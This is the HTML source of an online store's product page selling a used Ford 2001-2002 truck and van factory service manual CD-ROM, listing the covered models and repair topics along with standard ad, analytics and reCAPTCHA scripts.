          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2001 -2002 Model Year Ford Truck &amp; Van: Factory Workshop Information CD-ROM" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2001+-2002+Model+Year+Ford+Truck+%26+Van%3A+Factory+Workshop+Information+CD-ROM&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768600547548"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2001 -2002 Model Year Ford Truck & Van: Factory Workshop Information CD-ROM</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2001 -2002 Model Year Ford Truck &amp; Van: Factory Workshop Information CD-ROM" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2001+-2002+Model+Year+Ford+Truck+%26+Van%3A+Factory+Workshop+Information+CD-ROM&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768600547548"><h1 class="product-title heading hide">2001 -2002 Model Year Ford Truck & Van: Factory Workshop Information CD-ROM</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
FCS1255101T9</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">69</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_5415569" id="quantity_5415569" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_5415569" id="addToCart_5415569" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/Ford_2001-02_Truck.jpg" rel="lightbox[5415569]" title="2001 -2002 Model Year Ford Truck &amp; Van: Factory Workshop Information CD-ROM" id="product_5415569_view"><img class="image dynamicimage" id="product_5415569_lightbox" alt="2001 -2002 Model Year Ford Truck &amp; Van: Factory Workshop Information CD-ROM" title="2001 -2002 Model Year Ford Truck &amp; Van: Factory Workshop Information CD-ROM" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FFord_2001-02_Truck.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768600547548"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><b>ALL </b><font face="Arial"><b><font color="#008000" face="Arial" size="4"> 2001 &amp; 2002</font></b></font><b> FORD TRUCKS &amp; VANS FACTORY SERVICE MANUAL ON CD-ROM, INCLUDES POWERSTROKE DIESEL</b></p>
<p>This CD-ROM is used by your local Ford dealership technicians. This is an original used Licensed Ford CD-ROM in excellent condition, NOT A COPY. This CD-ROM is comprehensive and contains all you need to know about how to disassemble &amp; repair components on your Ford truck. The CD-ROM diagnostic procedures show you complete diagnosis, pin-out tests, disassembly, repair and reassembly. This CD-ROM contains multiple factory Ford Motor Company Manuals, in fact all truck and van factory shop &amp; service manuals are included for 2000 model year Trucks &amp; Vans. Ford Motor Company repair information is considerably more detailed and accurate than 3rd party aftermarket manuals. The information is professionally formatted with sufficient pictures, exploded views, charts, specifications and detail to complete any job. It contains all Ford shop and service manuals including:</p>
<p></p>
<div align="left">AREASTAR<br>
BRONCO<br>
CARGO VAN<br>
ECONOLINE<br>
EXCURSION<br>
EXPEDITION<br>
EXPLORER<br>
F SERIES<br>
650 - 750 SERIES<br>
SUPER DUTY<br>
F-53 MOTOR HOME<br>
MOUNTIANEER<br>
NAVIGATOR<br>
PRE-DELIVERY<br>
L-SERIES CITY<br>
L-SERIES FLEET<br>
LOUISVILLE<br>
RANGER<br>
VILLAGER<br>
WINDSTAR</div>
<p></p>
<p>This information is the exact same as used by technicians and is considerably more detailed than any of the aftermarket manuals. Includes highly detailed text, diagrams and pictures. For the professional or the do-it-yourselfer technician. The information included on this cd allows you to fix your vehicle every time and save the cost of each repair visit! Includes all general information, assembly, disassembly and diagnosis instructions. One Single CD contains the following information:</p>
<ul>
<li>A/C-Heater System&nbsp;&nbsp;&nbsp;&nbsp; A/C-Heating System&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Emission Control&nbsp;&nbsp;&nbsp;&nbsp; Steering Column- Tilt</li>
<li>Brake System&nbsp;&nbsp;&nbsp;&nbsp; Air Bag Restraint System&nbsp;&nbsp;&nbsp;&nbsp; Inspection Procedures&nbsp;&nbsp;&nbsp;&nbsp; Steering Column- Switches</li>
<li>Drive Train&nbsp;&nbsp;&nbsp;&nbsp; Auto Trans Diagnosis&nbsp;&nbsp;&nbsp;&nbsp; Engine Overhaul Procedures&nbsp;&nbsp;&nbsp;&nbsp; Steering -Power Rack &amp; Pinion</li>
<li>Electrical System&nbsp;&nbsp;&nbsp;&nbsp; Clutch&nbsp;&nbsp;&nbsp;&nbsp; General Cooling System Servicing&nbsp;&nbsp;&nbsp;&nbsp; Sun Roof- Power</li>
<li>Engine Systems&nbsp;&nbsp;&nbsp;&nbsp; Cooling System Specifications&nbsp;&nbsp;&nbsp;&nbsp; Generator and Regulator&nbsp;&nbsp;&nbsp;&nbsp; Suspension-Front &amp; Rear</li>
<li>Exhaust System&nbsp;&nbsp;&nbsp;&nbsp; Engine Cooling Fans&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Heater System&nbsp;&nbsp;&nbsp;&nbsp; Transmission Removal and Installation</li>
<li>Steering &amp; Suspension&nbsp;&nbsp;&nbsp;&nbsp; Cruise Control System&nbsp;&nbsp;&nbsp;&nbsp; Wiring &amp; Vacuum Diagrams&nbsp;&nbsp;&nbsp;&nbsp; Transmission Servicing</li>
<li>Engine &amp; VIN ID&nbsp;&nbsp;&nbsp;&nbsp; Defoggers-Rear Window &amp; Mirror&nbsp;&nbsp;&nbsp;&nbsp; Mirrors- Power&nbsp;&nbsp;&nbsp;&nbsp; Trouble Shooting-Basic Procedures</li>
<li>A/C Diagnosis&nbsp;&nbsp;&nbsp;&nbsp; Door Locks- Power&nbsp;&nbsp;&nbsp;&nbsp; Explanation and Test Procedures&nbsp;&nbsp;&nbsp;&nbsp; Wheel Alignment Specs &amp; Procedures</li>
<li>A/C Compressor Servicing&nbsp;&nbsp;&nbsp;&nbsp; Drive Axles- Front&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;Power Windows&nbsp;&nbsp;&nbsp;&nbsp; Wheel Alignment Theory/Operation</li>
<li>A/C Diagnosis &amp; Compressor Service&nbsp;&nbsp;&nbsp;&nbsp; Electrical Component Locator&nbsp;&nbsp;&nbsp;&nbsp; Shift Lock System&nbsp;&nbsp;&nbsp;&nbsp; Wiper / Washer System</li>
<li>A/C System General Servicing&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Electrostatic Discharge&nbsp;&nbsp;&nbsp;&nbsp; Starter&nbsp;&nbsp;&nbsp;&nbsp;</li>
<li>A/C System Specifications&nbsp;&nbsp;&nbsp;&nbsp; Warning- Basic Information&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Steering &amp; Alignment<br>
</li>
<li>
<p>EVTM: The Electrical and Vacuum Troubleshooting Manual: Contains all Wiring and Vacuum diagrams including wire colors, circuit numbers, connector numbers and locations, connector views, ground location, and component locations. Each section in the EVTM list trouble shooting diagnostic sections.</p>
</li>
<li>
<p>PC/ED (Powertrain Control/ Emission Diagnostics Manual: Contains information associated with the electronic engine controls and how to diagnose and trouble shoot the system. Covers check engine light diagnosis, pin-out testing and repair procedures.</p>
</li>
<li>
<p>SERVICE MANUALS (Unit Repair Sections): Contain disassembly and assembly procedures plus diagnostics manuals for the following systems:</p>
</li>
</ul>
<p align="left">NO EXPIRATION DATE: CD-ROM WILL WORK FOREVER</p>
<p align="left">Operating System: Windows 95, 98, NT, 2000 and XP</p>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Ford Motor Company
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Media:
</td>
<td class="cell value last">
CD-ROM
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Operating System:
</td>
<td class="cell value last">
Windows 95/98/NT/2000/XP, 32 bit only
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_5415569" id="productreview_rating_5415569">
<option id="productreview_rating_5415569_5" value="5" selected="selected">5</option>
<option id="productreview_rating_5415569_4" value="4">4</option>
<option id="productreview_rating_5415569_3" value="3">3</option>
<option id="productreview_rating_5415569_2" value="2">2</option>
<option id="productreview_rating_5415569_1" value="1">1</option>
<option id="productreview_rating_5415569_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_5415569" id="productreview_title_5415569" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_5415569_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_5415569_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_5415569" id="productreview_review_5415569" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_5415569_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_5415569" id="productreview_name_5415569" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_5415569" id="productreview_email_5415569" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=08e702048ee2edd8&amp;cache=1768600547548"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_5415569" id="verifier_5415569" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_5415569" id="add_review_5415569" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_5415569" id="verifyhidden_5415569" value="08e702048ee2edd8" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iAOk4OsxxVjPwqZZfxSTPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768772823811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

